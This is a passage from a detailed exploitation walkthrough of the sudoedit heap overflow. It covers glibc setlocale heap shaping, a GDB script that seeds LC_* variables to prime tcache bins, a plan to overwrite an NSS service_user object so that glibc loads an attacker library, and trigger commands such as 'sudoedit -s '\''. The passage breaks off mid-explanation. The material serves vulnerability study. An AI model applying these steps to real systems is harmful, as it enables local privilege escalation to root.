Because no LC_ALL or LC_* is set, it falls back to LANG. On our system, LANG=en_US.UTF-8, so that becomes the candidate locale string.
Then _nl_find_locale parses/validates it and returns a pointer to a freshly loaded struct __locale_data object for "en_US.UTF-8":
At this point, the newnames[category] array is populated:
Each index corresponds directly to a locale category ID:
// newnames[] is indexed DIRECTLY by the locale category ID.
// The array is NOT reversed. What's reversed is the processing order
// when setlocale(LC_ALL, ...) iterates categories from high→low because of `while category--`.
#define __LC_CTYPE 0 // newnames[0]
#define __LC_NUMERIC 1 // newnames[1]
#define __LC_TIME 2 // newnames[2]
#define __LC_COLLATE 3 // newnames[3]
#define __LC_MONETARY 4 // newnames[4]
#define __LC_MESSAGES 5 // newnames[5]
#define __LC_ALL 6 // (not a real per-category slot; skipped)
#define __LC_PAPER 7 // newnames[7]
#define __LC_NAME 8 // newnames[8]
#define __LC_ADDRESS 9 // newnames[9]
#define __LC_TELEPHONE 10 // newnames[10]
#define __LC_MEASUREMENT 11 // newnames[11]
#define __LC_IDENTIFICATION 12 // newnames[12]One subtlety: the processing loop in setlocale(LC_ALL, …) iterates categories backwards (while category--), so allocations happen from high→low even though the table is indexed low→high.
Then comes the ownership flip:
newnames[category] = __strdup(newnames[category]);Here, __strdup (glibc's internal strdup) mallocs a fresh buffer, copies the locale string (NUL-terminated), and returns the heap pointer:

The loop repeats until all 13 categories are processed, from higher index to lower:

Until we have 13 chunks, the first one at the very top of the heap (there was a 0x20 tcache-bin chunk so it was reused) and 12 new allocations from the top chunk:
In our trace, that produced one reused 0x20 chunk (from tcache, grabbed by the first category), plus 12 fresh allocations pulled from the top chunk:

Since composite is successfully built, the cleanup path isn't triggered. All the duplicated locale name chunks remain live, anchored by newnames[]:

So far: we've confirmed that each category leads to a controlled malloc, and that freeing only happens if we deliberately induce a failure. Next up, we'll rig the env vars so the cleanup path kicks in and dumps those allocations back into tcache — exactly the primitive we want.
9.3.2. ENV Manipulation
With the groundwork in place, we can now feed setlocale() tailored LC_\* values to force allocations of chosen sizes, then deliberately trip a failure to dump them all back into tcache.
A minimal GDB script lets us automate this:
set pagination off
set confirm off
python
import gdb
def mk(n): return 'C.UTF-8@' + ('A'*int(n))
envs = [
('LC_IDENTIFICATION',15), # 0x20 chunk, pop first
('LC_MEASUREMENT', 31), # 0x30 chunk
('LC_TELEPHONE', 47), # 0x40 chunk
('LC_ADDRESS', 63), # 0x50 chunk
('LC_NAME', 79), # 0x60 chunk
('LC_PAPER', 95), # 0x70 chunk
('LC_MESSAGES', 111), # 0x80 chunk
('LC_MONETARY', 127), # 0x90 chunk
('LC_COLLATE', 143), # 0xa0 chunk, ↲ same bin list
('LC_TIME', 143), # 0xa0 chunk
('LC_NUMERIC', 143), # 0xa0 chunk
]
# Success allocations
for env,n in envs:
gdb.execute(f"set environment {env}={mk(n)}", to_string=True)
# Failure trigger cleanup frees
gdb.execute("set environment LC_CTYPE=bad/locale", to_string=True) # pop at the end
endThe n values are chosen from the earlier bin-size table, ensuring each category's duplicated locale name lands in a predictable heap bin.
Run with:
gdb -q -x loc_env.gdb --args ./locOnce execution reaches the __strdup calls, the heap layout aligns exactly with our crafted env strings:

And when the invalid LC_CTYPE=bad/locale is processed last, _nl_find_locale fails, pushing setlocale down the cleanup path — every previously allocated chunk is freed back-to-back into tcache:

Notice in the dump:
- Three 0xa0-sized chunks now sit in the bin list because we seeded three categories with identical size values.
- Earlier frees (e.g., 0x30) also appear in the right bins.
This gives us a predictable allocator/free primitive at process startup. By pre-loading tcache bins with chosen sizes, we can deterministically shape the heap such that our vuln chunk lands immediately above the NSS target chunks.
9.4. Heap Fengshui on Sudo
I initially thought of pushing this into the next chapter since it's part of the exploit proper. But in practice, every heap exploitation chain begins with shaping the arena — so it makes sense to close this chapter by tying our fengshui primitive to the real target.
9.4.1. Target Heap Object
Given #Requirements we collected,
- #Requirement 1 —
lib_handle == NULLonservice_library- Ensures dlopen path is taken:
(*currentp)->lib_handle = NULL;
- Ensures dlopen path is taken:
- #Requirement 2 —
ni->library == NULLonservice_userForces creation/attach of a freshservice_library(#Requirement 1). - #Requirement 3 —
ni->namehijacked to a nonexistent service- Steers lookup to
libnss_<name>.so.2under our control.
- Steers lookup to
- #Requirement 4 — symbol cache miss (
ni->knownlacksfct_name)- Forces fresh
dlsym(e.g., for"getpwuid_r").
- Forces fresh
The net effect: we just need to smash a service_user chunk. Overwriting its .name and resetting .library to NULL is enough to force glibc into dlopening our library on the next lookup.
So, the victim is one of the initialized service_user objects parsed from /etc/nsswitch.conf.
9.4.2. Target Sizes
Quick recap of object sizes:
| Object | Typical request size | Typical chunk (mchunk) |
|---|---|---|
| name_database | 0x10 | 0x20 |
| name_database_entry | 0x10 + (db_len+1) → usually 0x20 | 0x20 |
| service_library | 0x18 | 0x20 |
| service_user | 0x30 + (svc_len+1) → usually 0x40 | 0x40 |
So, our fengshui must guarantee that 0x40 tcache bins are primed — because that's what service_user lives in.
9.4.3. Vuln Chunk Size
We need a driver chunk that will later overflow into a victim. Two rules:
- It must be easy to mint with our
setlocalealloc/free primitive. - It should belong to a rarely used size class, so it survives uncontested until we trigger the vuln.
We can develop a helper GDB script to parse and summarize our allocation traces (heap_trace.log). Example output:
By analyzing the output, we see that 0xa0 and 0xb0 chunks are barely touched across execution. Both fall neatly into tcache bins (≤0x400), which obey the LIFO rules that can be controlled easily in heap fengshui.
Thus, we select 0xa0 for our vuln chunk.
9.4.4. Fengshui Design
Heap shaping is where “fengshui” earns its name: the art is in placing the vulnerable driver chunk just above the target NSS chunks, while minimizing collateral corruption.
In §8.3.2, we see the baseline layout (without fengshui):

Here, most NSS chunks (entries, service_users) are carved from the unsorted bin after parsing /etc/nsswitch.conf, with occasional allocations satisfied from earlier tcache frees.
With our setlocale primitive, we can deterministically reseed the bins:

Plan:
- Cache one 0xa0 and multiple 0x40 tcache bin slots with frees via
setlocale. - When
__nss_database_lookupbuilds theservice_userchain, those cached chunks are consumed first → placing our targetservice_usernodes exactly where we want them. - Other structures (0x20-sized) can still flow naturally from top/unsorted bins, so we don't disrupt global root tables.
- Later,
set_cmnd()allocates the vulnerable command-path chunk (0xa0). Positioned just above the reused 0x40 victim, it overflows downward into the targetservice_user(e.g., the ones for "group" database).
That's the fengshui.
10. Overflowing
10.1. Challenges
Back in §5.2.3 we demoed the minimal overflow trigger with a single crafted argv:
sudoedit -s '\' `printf "A%.0s" {1..n}`Here, n decides how many As we throw into the fire. The trick is that when one argument contains '\' + NUL ("\\\0"), the copy loop in set_cmnd skips the NUL behind the backslash — so the copying never stops where it should. The next bytes keep streaming into the buffer.
That A-string ends up copied twice:
- once with the skipped
\0, - then again with the injected space (
\x20).
Result: we clobber the adjacent chunk:

On paper, you'd think: “fine, I'll just request ~0xa0 bytes, about 140 A's, and smash into my victim.” But reality bites:

In practice, even though we shaped the arena with setlocale, the 0xa0 vuln chunk (tcache) and the 0x40 target chunk aren't neatly neighbors.
setlocale sprayed tons of extra allocations in between. We can't just stretch the payload to bridge the gap—that inflates the allocation size, kicks us out of the 0xa0 bin, and wrecks the fengshui.
So a direct “argv-only” overflow isn't enough. We need another lever.
10.2. Env Overflowing
10.2.1. Argv Manipulation
Remember the vuln boils down to this: any argv containing "\\" + "\x00" makes the copy loop eat beyond its boundary. For sudoedit -[s|i], that's enough to desync the parser.
In the minimal PoC, the copy stopped at the 3rd argv (the A string). Why? Because every argv is NULL-terminated. So even though the loop skipped one NUL, it immediately hit the next.
But here's the hack: ditch the A argv entirely. Run only:
sudoedit -s '\' Now what happens? After the '\' eats its trailing NUL, the loop doesn't find another argv string. Instead, it starts slurping environment bytes into the vulnerable user_args buffer:

Boom — suddenly our overflow isn't capped by argv length. It's powered by the env block, which we fully control. That's the entry point to true env-driven spraying.
10.2.2. Execve Stack
When we run sudo in Linux, execve syscall creates the sudo process and laid out its initial stack for argv and envp:
int execve(const char *path, char *const argv[], char *const envp[]);Every execve(2) call builds a fresh user stack for the new process. On Linux/ELF64, that stack always follows the same canonical layout:
High addresses (initial RSP at _start)
+--------------------+
| argc |
+--------------------+
| argv[0] |
| argv[1] |
| ... |
| argv[argc-1] |
| NULL |
+--------------------+
| envp[0] |
| envp[1] |
| ... |
| envp[n-1] |
| NULL |
+--------------------+
| auxv[] (AT_* pairs)|
| ... |
| AT_NULL |
+--------------------+
| "strings block" |
| argv0\0argv1\0...|
| env0=...\0... |
| ... |
+--------------------+
Low addressesTwo key properties:
- The pointers (argv/envp) are in the table section; the actual bytes live in a single string block.
- The kernel copies all argv strings first, then immediately the env strings, each NUL-terminated, back-to-back.
10.2.3. Sudo Stack
Now look at our minimal PoC:
sudoedit -s '\'Here argv[2] is just "\\\0". On entry to main, the kernel has built the string block like:
argv[0]: "/usr/local/bin/sudoedit\0"
argv[1]: "-s\0"
